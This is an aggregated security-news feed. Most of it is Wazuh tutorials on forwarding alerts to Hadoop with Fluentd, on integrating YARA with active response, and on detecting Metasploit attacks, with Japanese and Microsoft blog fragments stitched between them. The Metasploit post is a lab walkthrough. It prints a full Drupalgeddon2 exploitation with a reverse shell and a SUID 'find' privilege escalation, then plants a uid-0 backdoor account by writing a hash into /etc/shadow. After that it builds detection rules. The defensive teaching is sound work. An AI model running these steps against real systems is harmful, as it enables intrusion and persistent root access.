本記事は、What is the Security Update Validation Program? の日本語抄訳です。 Security Update Validation Program は、マイクロソフトが毎月第二火曜 (米国時間)
Forward alerts with Fluentd
Fluentd is an open source data collector for semi and un-structured data sets. It can analyze and send information to various tools for either alerting, analysis or archiving.
The main idea behind it is to unify the data collection and consumption for better use and understanding. It is also worth noting that it is written in a combination of C language and Ruby, and requires very little system resources.
A vanilla instance runs on 30-40MB of memory. For even tighter memory requirements, check out Fluent Bit.
As part of this unified logging, it converts data to JSON to gather all facets of processing log data, which makes Wazuh alerts a good match for it.
The downstream data processing is much easier with JSON, since it has enough structure to be accessible while retaining flexible schemas.
Moreover, it has a pluggable architecture that, as of today, has more than 500 community-contributed plugins to connect different data sources and data outputs.
Wazuh Fluentd forwarder
Wazuh v3.9 introduced the Fluentd module, which allows the forwarding of information to a Fluentd server. This is a diagram depicting the dataflow:
Configuration
The settings can be divided into input and output. These are the main ones you can use:
Input
socket_path. Dedicated UDP socket to listen to incoming messages.tag. The tag to be added to the messages forwarded to the Fluentd server.object_key. It packs the log into an object, which value is defined by this setting.
Note: The socket is meant to be a Unix domain UDP socket.
Output
address. Fluentd server location.port. Fluentd server port.shared_key. Key used for server authentication. It implicitly enables the TLS secure mode.
You can find all of the different settings in the documentation.
Sample configuration
This is a TLS enabled example:
<fluent-forward> <enabled>yes</enabled> <socket_path>/var/run/fluent.sock</socket_path> <address>localhost</address> <port>24224</port> <shared_key>secret_string</shared_key> <ca_file>/root/certs/fluent.crt</ca_file> <user>foo</user> <password>bar</password> </fluent-forward>
Hadoop use case
Hadoop is an open source software designed for reliable, scalable, distributed computing that is widely used as the data lake for AI projects.
One of its key features is the HDFS filesystem as it provides high-throughput access to application data, which is a requirement for big data workloads.
The following instructions show you how you can use Wazuh to send alerts, produced by the analysis engine in the alerts.json file, to Hadoop by taking advantage of the Fluentd module.
Wazuh manager
Add the following to the manager configuration file, located at /var/ossec/etc/ossec.conf, and then restart it:
<socket> <name>fluent_socket</name> <location>/var/run/fluent.sock</location> <mode>udp</mode> </socket> <localfile> <log_format>json</log_format> <location>/var/ossec/logs/alerts/alerts.json</location> <target>fluent_socket</target> </localfile> <fluent-forward> <enabled>yes</enabled> <tag>hdfs.wazuh</tag> <socket_path>/var/run/fluent.sock</socket_path> <address>localhost</address> <port>24224</port> </fluent-forward>
As illustrated previously, Wazuh requires:
An UDP socket. You can find more about these settings.The input. For this use case you will use log collector to read the Wazuh alerts with thetargetoption, which forwards them to the previously defined socket instead of the Wazuh analysis engine.Fluentd forwarder module. It connects to the socket to fetch incoming messages and sends them over to the specified address.
Fluentd
You need to install the td-agent, which is part of Fluentd offering. It provides rpm/deb/dmg packages and it includes pre-configured recommended settings.
For you to ingest the information in HDFS, Fluentd needs the webhdfs plugin. By default, this plugin creates several files on an hourly basis. For this use case though, this behavior must be modified to convey Wazuh’s alerts in realtime.
Edit the td-agent’s configuration file, located at /etc/td-agent/td-agent.conf, and add the following, then restart the service:
<match hdfs.wazuh>
@type webhdfs
host namenode.your.cluster.local
port 9870
append yes
path "/Wazuh/%Y%m%d/alerts.json"
<buffer>
flush_mode immediate
</buffer>
<format>
@type json
</format>
</match>
match. Specify the regex or name used in the defined tags.host. HDFS namenode hostname.flush_mode. Use immediate to write the alerts in realtime.path. The path in HDFS.append. Set to yes to avoid overwriting the alerts file.
You can read more about Fluentd configurations here.
Hadoop
The following section assumes that Hadoop is already installed. You can follow the official installation guide.
As mentioned before, HDFS is the storage system for Hadoop. It is a distributed file system that can conveniently run on commodity hardware and it is highly fault-tolerant.
Create a folder in your HDFS to store Wazuh alerts:
hadoop fs -mkdir /Wazuh
Enable append operations in HDFS by editing the /usr/local/hadoop/etc/hadoop/hdfs-site.xml file, and then restart the whole cluster:
<property> <name>dfs.webhdfs.enabled</name> <value>true</value> </property> <property> <name>dfs.support.append</name> <value>true</value> </property> <property> <name>dfs.support.broken.append</name> <value>true</value> </property>
At this point, all the Wazuh alerts will be stored in realtime in the defined path /Wazuh/DATE/alerts.json:
[hadoop@hadoop ~]$ hadoop fs -tail /Wazuh/20200505/alerts.json
2020-05-05 12:31:27,273 INFO sasl.SaslDataTransferClient: SASL encryption trust check: localHostTrusted = false, remoteHostTrusted = false
12:30:56","hostname":"localhost"},"decoder":{"parent":"pam","name":"pam"},"data":{"dstuser":"root"},"location":"/var/log/secure"}"}
{"message":"{"timestamp":"2020-05-05T12:30:56.803+0000","rule":{"level":3,"description":"Active response: wazuh-telegram.sh - add","id":"607","firedtimes":1,"mail":false,"groups":["ossec","active_response"],"pci_dss":["11.4"],"gdpr":["IV_35.7.d"],"nist_800_53":["SI.4"]},"agent":{"id":"000","name":"localhost.localdomain"},"manager":{"name":"localhost.localdomain"},"id":"1588681856.35276","cluster":{"name":"wazuh","node":"node01"},"full_log":"Tue May 5 12:30:56 UTC 2020 /var/ossec/active-response/bin/wazuh-telegram.sh add - - 1588681856.34552 5502 /var/log/secure - -","decoder":{"name":"ar_log"},"data":{"srcip":"-","id":"1588681856.34552","extra_data":"5502","script":"wazuh-telegram.sh","type":"add"},"location":"/var/ossec/logs/active-responses.log"}"}
Similarly, you can browse the alerts in your datanode:
Conclusion
The Fluentd forwarder module can be used to send Wazuh alerts to many different tools.
In this case, sending the information to Hadoop’s HDFS enables you to take advantage of big-data analytics and machine learning workflows.
References
- Fluentd.
- Fluent Bit.
- Fluentd data sources.
- Fluentd data outputs.
- Fluentd webhdfs plugin.
- Fluentd configuration.
- Td-agent installation guide.
- Wazuh Fluentd forwarder.
- Wazuh Fluentd forwarder documentation.
- Wazuh socket documentation.
- Wazuh log collection.
- Hadoop.
- Hadoop installation guide.
If you have any questions about this, join our Slack community channel! Our team and other contributors will help you.
The post Forward alerts with Fluentd appeared first on Wazuh.
Solving Uninitialized Kernel Pool Memory on Windows
This blog post outlines the work that Microsoft is doing to eliminate uninitialized kernel pool memory vulnerabilities from Windows and why we’re on this path.
For a background on why uninitialized memory matters and what options have been used in the past to tackle this issue, please see our previous blog post.
Detecting Metasploit attacks
We are going to attack a vulnerable server using Metasploit and then we will see how to use Wazuh to detect various of its attacks. This framework is the most used penetration testing framework in the world. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection.
Introduction
We will simulate a real attack where the attacker uses Metasploit to exploit vulnerabilities in a Linux system and gains root access. Then, we will repeat the attack but this time with Wazuh installed in the vulnerable system.
With this goal, we prepare a small lab with three virtual machines:
- Victim: The vulnerable machine DC:1 from VulnHub.
- Attacker: Kali Linux or you can manually install Metasploit in any virtual machine.
- Wazuh: The Wazuh OVA is the easiest method to setup the Wazuh Manager integrated with the Elastic Stack.
We assume that the virtual machines have been previously installed and that they are in the same network.
Attacking the vulnerable machine
In our attacker virtual machine (Kali), we run the netdiscover command to find information about the network.
root@kali:/# netdiscover
_____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.1.110 08:00:27:9b:66:0a 1 60 PCS Systemtechnik GmbH 192.168.1.54 08:00:27:1b:cc:6e 1 60 PCS Systemtechnik GmbH
There are two IP addresses. Let’s scan both with Nmap.
root@kali:/# nmap -sV 192.168.1.110
Nmap scan report for 192.168.1.110 Host is up (0.00011s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) 111/tcp open rpcbind 2-4 (RPC #100000) 443/tcp open ssl/https
Since port 443 is running, we open the IP in the browser: https://192.168.1.110. When we access, we see the Wazuh WUI, so this is the IP address of our Wazuh virtual machine.
Now, we scan the other IP address:
root@kali:/# nmap -sV 192.168.1.54
Nmap scan report for 192.168.1.54 Host is up (0.00016s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0) 80/tcp open http Apache httpd 2.2.22 ((Debian)) 111/tcp open rpcbind 2-4 (RPC #100000)
Port 80 HTTP is running, so we open that IP (http://192.168.1.54) in our browser:
This looks like our target system (DC-1). It is running a Web server with Drupal. Our next step is to check if Metasploit has some available exploit for this CMS.
root@kali:/# msfconsole msf5 > search drupal
Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection 1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration 2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection 3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution 4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection 5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution 6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE 7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
We try one of the most recent and ranked: Drupal Drupalgeddon 2 Forms API Property Injection. This attack exploits the CVE-2018-7600 vulnerability.
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.54 rhosts => 192.168.1.54 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.56:4444 [*] Sending stage (38288 bytes) to 192.168.1.54 [*] Meterpreter session 1 opened (192.168.1.56:4444 -> 192.168.1.54:33698) at 2020-06-09 12:17:42 +0200 meterpreter > sysinfo Computer : DC-1 OS : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 Meterpreter : php/linux meterpreter > getuid Server username: www-data (33)
The exploit worked successfully and we are login on the server DC-1 with the user www-data. We need a way to gain root privileges. So, we get a reverse shell and spawn a TTY shell using Python.
meterpreter > shell
Process 4222 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
Then, we try to find files with SUID permission:
www-data@DC-1:/var/www$ find /usr/bin -perm -u=s -type f
find /usr/bin -perm -u=s -type f /usr/bin/at /usr/bin/chsh /usr/bin/passwd /usr/bin/newgrp /usr/bin/chfn /usr/bin/gpasswd /usr/bin/procmail /usr/bin/find
There are several binaries with the SUID bit set. Checking this reference, we realized that the find binary can be exploited if the SUID bit is set:
www-data@DC-1:/var/www$ find . -exec /bin/sh ; -quit find . -exec /bin/sh ; -quit # whoami
whoami root
Finally, we have root access. Let’s create another root user to access via SSH easily:
/usr/sbin/useradd -ou 0 -g 0 toor sed -i 's/toor:!:/toor:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow
Now, we can login via SSH with the toor user and root password:
root@kali:/# ssh [email protected] [email protected]'s password: # bash root@DC-1:/#
The metasploit attack was successful. We were able to create a root user with permanent access to the virtual machine exploiting a Drupal vulnerability and a wrong permission configuration.
Installing and configuring a Wazuh agent in the vulnerable machine
In this section, we will prepare our Wazuh Manager to detect the previous metasploit attack. Then, we will install a Wazuh agent in the vulnerable machine.
Step 1: Configuring SCA to detect vulnerable versions of Drupal
The exploit that we used works with the following Drupal versions according to the CVE-2018-7600:
- Before 7.58
- 8.x before 8.3.9
- 8.4.x before 8.4.6
- 8.5.x before 8.5.1
Wazuh is able to detect vulnerabilities in the installed applications using the Vulnerability detector module: the agent collects the list of installed application and they are correlated with vulnerability feeds like the National Vulnerability Database. In our case, since Drupal is installed using a zip file instead of a package, we can’t use the Vulnerability detector module but we can create our SCA policy to check if we have a vulnerable version of Drupal.
Create the SCA policy:
[root@manager ~]# vi /var/ossec/etc/shared/default/sca_drupal.yaml
# Security Configuration Assessment
# Drupal
policy:
id: "drupal"
file: "drupal.yml"
name: "Security checks for Drupal"
description: "Find vulnerable versions of Drupal"
checks:
- id: 100001
title: "Drupal Drupalgeddon 2 Forms API Property Injection (CVE-2018-7600)"
description: "Drupal before 7.58, 8.x before 8.3.9, 8.4.x before 8.4.6, and 8.5.x before 8.5.1 allows remote attackers to execute arbitrary code because of an issue affecting multiple subsystems with default or common module configurations."
references:
- https://www.cvedetails.com/cve/CVE-2018-7600/
- https://nvd.nist.gov/vuln/detail/CVE-2018-7600
- https://www.rapid7.com/db/modules/exploit/unix/webapp/drupal_drupalgeddon2
condition: none
rules:
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && r:p6.d+'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p7.(d+) compare < 58'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.(d+) compare < 3'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.3.(d+) compare < 9'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.4.(d+) compare < 6'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.5.(d+) compare < 1'
Enable the SCA policy in your agents:
[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<agent_config>
<sca>
<enabled>yes</enabled>
<scan_on_start>yes</scan_on_start>
<interval>15m</interval>
<skip_nfs>yes</skip_nfs>
<policies>
<policy>/var/ossec/etc/shared/sca_drupal.yaml</policy>
</policies>
</sca>
</agent_config>
Step 2: SCA configuration to detect dangerous binaries with SUID bit set
During the metasploit attack, it was possible to gain root access due to the SUID bit set in the find command. We can create an SCA policy to alert about this kind of binaries.
Since some binaries have the SUID bit legitimately, it is necessary to exclude them. We use the default list created by Anon-Exploiter/SUID3NUM.
Create the SCA policy:
[root@manager ~]# vi /var/ossec/etc/shared/default/sca_systemfiles.yaml
# Security Configuration Assessment
# System files
policy:
id: "system-files"
file: "system-files.yml"
name: "Security checks for system files"
description: "Analyse system files to find vulnerabilities"
checks:
- id: 100002
title: "Dangerous binaries with SUID bit set found"
description: "Binaries with SUID bit set can result in a root shell."
condition: none
rules:
- 'c:find /usr/bin -perm -u=s -type f -printf "%y:%pn" -> !r:arping|at|bwrap|chfn|chrome-sandbox|chsh|dbus-daemon-launch-helper|dmcrypt-get-device|exim4|fusermount|gpasswd|helper|kismet_capture|lxc-user-nic|mount|mount.cifs|mount.ecryptfs_private|mount.nfs|newgidmap|newgrp|newuidmap|ntfs-3g|passwd|ping|ping6|pkexec|polkit-agent-helper-1|pppd|snap-confine|ssh-keysign|su|sudo|traceroute6.iputils|ubuntu-core-launcher|umount|VBoxHeadless|VBoxNetAdpCtl|VBoxNetDHCP|VBoxNetNAT|VBoxSDL|VBoxVolInfo|VirtualBoxVM|vmware-authd|vmware-user-suid-wrapper|vmware-vmx|vmware-vmx-debug|vmware-vmx-stats|Xorg.wrap|chage|crontab|^"$'
Enable the SCA policy in your agents:
[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<agent_config>
<sca>
<enabled>yes</enabled>
<scan_on_start>yes</scan_on_start>
<interval>15m</interval>
<skip_nfs>yes</skip_nfs>
<policies>
<policy>/var/ossec/etc/shared/sca_drupal.yaml</policy>
<policy>/var/ossec/etc/shared/sca_systemfiles.yaml</policy>
</policies>
</sca>
</agent_config>
Step 3: Detecting meterpreter
If we check the list of process running in the vulnerable machine during the metasploit attack, we will see some suspicious processes:
root@DC-1:/# ps -eo user,pid,cmd | grep www-data
www-data 4428 sh -c php -r 'eval(base64_decode(Lyo8P3B...));' www-data 4429 php -r eval(base64_decode(Lyo8P3B...));
Also, we can find an open connection for the 4429 PID:
root@DC-1:/# netstat -tunap | grep 4429
tcp 0 0 192.168.1.54:50061 192.168.1.56:4444 ESTABLISHED 4429/php
We can consider that a process trying to evaluate some base64 code is an unusual situation and we should alert about it. So, we are going to run a command that lists the processes in our agents. Then, we will generate an alert if there is any process with the string eval(base64_decode.
Configure the command to list the processes:
[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<wodle name="command">
<disabled>no</disabled>
<tag>ps-list</tag>
<command>ps -eo user,pid,cmd</command>
<interval>10s</interval>
<ignore_output>no</ignore_output>
<run_on_start>yes</run_on_start>
<timeout>5</timeout>
</wodle>
Create the rule to detect processes evaluating base64 code:
[root@manager ~]# vi /var/ossec/etc/rules/local_rules.xml
<group name="wazuh,">
<rule id="100001" level="0">
<location>command_ps-list</location>
<description>List of running process.</description>
<group>process_monitor,</group>
</rule>
<rule id="100002" level="10">
<if_sid>100001</if_sid>
<match>eval(base64_decode</match>
<description>Reverse shell detected.</description>
<group>process_monitor,attacks</group>
</rule>
</group>
Step 4: Applying previous changes
Restart the Wazuh manager service to apply the new rules:
[root@manager ~]# systemctl restart wazuh-manager
Step 5: Installing the Wazuh agent
We recommend restarting the vulnerable machine to remove any trace from the previous metasploit attack.
Access to the vulnerable machine using the toor:root credentials and install the Wazuh agent. In our case, the manager is located in 192.168.1.110 as checked in the previous section.
root@kali:/# ssh [email protected] [email protected]'s password: # bash root@DC-1:/# curl https://packages.wazuh.com/3.x/apt/pool/main/w/wazuh-agent/wazuh-agent_3.12.3-1_i386.deb -o wazuh-agent.deb root@DC-1:/# WAZUH_MANAGER="192.168.1.110" dpkg -i wazuh-agent.deb
Since we are configuring our agents remotely from the manager and the configuration contains commands (in SCA and command features), we need to enable the following settings in the agent:
root@DC-1:/# echo -e "sca.remote_commands=1nwazuh_command.remote_commands=1" >> /var/ossec/etc/local_internal_options.conf
Finally, restart our agent to apply the changes:
root@DC-1:/# service wazuh-agent restart
Detecting the attack with Wazuh
We should see our agent DC-1 (004) Active in the Wazuh WUI:
Once the agent is running, it will perform the SCA scans for our Drupal and System files policies. Also, the default policies for our agent (CIS benchmark for Debian/Linux 7 L1/L2) will be executed. Check the scan results in the SCA tab of your agent:
The policies show several checks failing. Let’s review our policies in detail:
System files policy
Drupal policy
There are two outstanding failed checks (Drupal version and SUID files). Fixing both, we can prevent the metasploit attack.
Now, we repeat the attack described in the first section:
root@kali:/# msfconsole msf5 > use exploit/unix/webapp/drupal_drupalgeddon2 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.54 rhosts => 192.168.1.54 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run [*] Started reverse TCP handler on 192.168.1.56:4444 [*] Sending stage (38288 bytes) to 192.168.1.54 [*] Meterpreter session 1 opened (192.168.1.56:4444 -> 192.168.1.54:39991) at 2020-06-12 12:08:23 +0200 meterpreter > getpid Current pid: 7785
The new rules are detecting the meterpreter session:
Also, Metasploit generates a log in the Apache server during the exploitation and the Wazuh rule engine is matching the log with the rule Web server 400 error code (ID: 31101), indicating a possible attack.
Finally, if we add another root user as we did in the first metasploit attack, Wazuh will alert about the creation of the user as well as the SSH login:
root@kali:/# msfconsole
...
meterpreter > shell
Process 8998 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find . -exec /bin/sh ; -quit
find . -exec /bin/sh ; -quit
# /usr/sbin/useradd -ou 0 -g 0 toornew
/usr/sbin/useradd -ou 0 -g 0 toornew
# sed -i 's/toornew:!:/toornew:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow
sed -i 's/toornew:!:/toornew:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow
[root@manager ~]# ssh [email protected]
Conclusion
Security Configuration Assessment (SCA) allows us to detect attack vectors used by tools like Metasploit. Using a combination of the default CIS policies and custom policies like the ones explained in this post is a key priority to guarantee that our endpoints are hardened properly. Checking these alerts is a daily task. In addition, the command feature along with the log analysis engine allows us to detect a wide variety of attacks.
If you have any questions about Metasploit Attacks, don’t hesitate to check out our documentation to learn more about Wazuh or join our community where our team and contributors will help you.
The post Detecting Metasploit attacks appeared first on Wazuh.
IE の累積的な更新プログラムも確実に適用を!
企業内でご利用の端末に更新プログラムを適用される際、特に Windows Server 2012 R2 などのサーバー OS 環境で Internet Explorer (IE) の累積的
セキュリティエンドポイント脅威レポート 2019 で脅威の動向と対策を知る
2020 年 6 月 16 日、マイクロソフトは、セキュリティエンドポイント脅威レポート 2019 (Security Endpoint Threat Report) を発表し、2019 年
How to integrate YARA with Wazuh
Wazuh can integrate with YARA in different ways. YARA is a versatile Open Source pattern-matching tool aimed to detect malware samples based on rule descriptions, although it is not limited to that use case alone.
This blog post will focus on automatically executing YARA scans by using the active response module when a Wazuh FIM alert is triggered.
This is an interesting way of using YARA as it concentrates the scans on new files or files that change in your environment, thus optimizing resource consumption on the monitored endpoints.
The next diagram illustrates the flow of events between the different components:
YARA rules
Rules consist of a set of strings to match and a boolean expression that determines its logic. Each rule starts with the keyword rule followed by an identifier. They are grouped in files that use the .yar extension.
The two most important sections inside a rule definition are:
Strings. This section defines the strings used in the rule. Each of them has an identifier consisting of a$character followed by a sequence of alphanumeric characters and underscores that you can later reference in the condition section. It is optional.Condition. A boolean expression that represents the logic of the rule. It is mandatory.
You can also provide a meta section used to specify comments or additional details about the rule.
This is a sample rule:
rule dummyRule
{
meta:
author = "your_author"
strings:
$text = "foo"
condition:
$text
}
Many resources regarding rule definitions are available on the Internet, including the following:
Strings
YARA offers three types of strings:
Hexadecimal. They are used for defining raw sequences of bytes, even allowing for wild-cards, jumps and alternatives.Text. A simple, case-sensitive string. You can apply modifiers that alter the way in which the string will be interpreted.Regular expressions. Perl-like syntax for regular expressions.
Example:
strings:
$hex_string = { E2 34 ?? C8 A? FB }
$text_string = "foobar"
$re_string = /state: (on|off)/
You can read here more about Yara Strings.
Condition
Generally, the condition will refer to previously defined strings by using their identifiers.
They contain the typical boolean and relational operators, but arithmetic and bitwise ones are also available.
Example:
condition:
$hex_string and ($text_string or $re_string)
You can read here more about conditions.
Note: You can distribute YARA rule files to groups of wazuh agents using the centralized configuration capability.
Wazuh active response
An active response can execute a script when a specific alert, alert level, or rule group is triggered in your Wazuh system. There are two types:
Stateful. It can undo the action after a specified period of time.Stateless. It represents a single execution without an event to revert the original effect.
You can also decide where the action will take place:
Local. It runs the script on the agent that generated the alert.Server. It runs the script on the Wazuh manager.Defined agent. You can specify the IDs of the agents that will run the script regardless of where the event has been observed.All. Every agent in the environment will run the script. Use with caution.
You can read here more about Wazuh active response.
For this blog post, you will define a stateless type of active response that will be executed locally on the agent that generated the alert.
Wazuh manager configuration
First, you need to tell the manager what is the action that you want to execute and under which circumstances you want it to be triggered. For that, edit the configuration file located at /var/ossec/etc/ossec.conf and add the following:
<ossec_config>
<command>
<name>yara</name>
<executable>yara.sh</executable>
<expect>filename</expect>
<extra_args>-yara_path /path/to/yara -yara_rules /path/to/rules</extra_args>
<timeout_allowed>no</timeout_allowed>
</command>
<active-response>
<command>yara</command>
<location>local</location>
<rules_id>550,554</rules_id>
</active-response>
</ossec_config>
Command
It contains information about the action to be executed on the agent, including its parameters:
- The
namesetting uniquely identifies the command,yara. - The script in the
executablesetting,yara.sh. - The
expectsetting lets you specify a field within the alert to pass on to the command. In this case the path to the file that triggered the FIM alert. - You also need to specify where the YARA binary and rules are located. For this you can use the
extra_argssetting. - The
timeout_allowedsetting set to no. This represents a stateless active response.
Active response
It defines the criteria used to execute a specific command:
- The
commandto execute. It references theyaracommand created above. - The
locationsetting aslocal. It means that the active response will be executed on the agent that generates the alert. - You can write a list of rule ids that will trigger the active response in the
rules_idsetting. This example uses rule550, new file added to the system, and rule554, file modified in the system.
Rules and decoders
Now you need to define a set of rules and decoders to trigger alerts from the events generated by the YARA active response.
Create a decoder file, for example /var/ossec/etc/decoders/yara_decoders.xml, and add the following:
<!-- - YARA decoders - Created by Wazuh, Inc. - Copyright (C) 2015-2020, Wazuh Inc. - This program is a free software; you can redistribute it and/or modify it under the terms of GPLv2. --> <decoder name="yara"> <prematch>wazuh-yara: </prematch> </decoder> <decoder name="yara"> <parent>yara</parent> <regex offset="after_parent">info: (S+) (.+)</regex> <order>yara_rule, file_path</order> </decoder> <decoder name="yara"> <parent>yara</parent> <regex offset="after_parent">error: (.+)</regex> <order>error_message</order> </decoder>
Similarly create a rule file, /var/ossec/etc/rules/yara_rules.xml, with the following content:
<!--
- YARA rules
- Created by Wazuh, Inc.
- Copyright (C) 2015-2020, Wazuh Inc.
- This program is a free software; you can redistribute it and/or modify it under the terms of GPLv2.
-->
<group name="yara,">
<rule id="100100" level="0">
<decoded_as>yara</decoded_as>
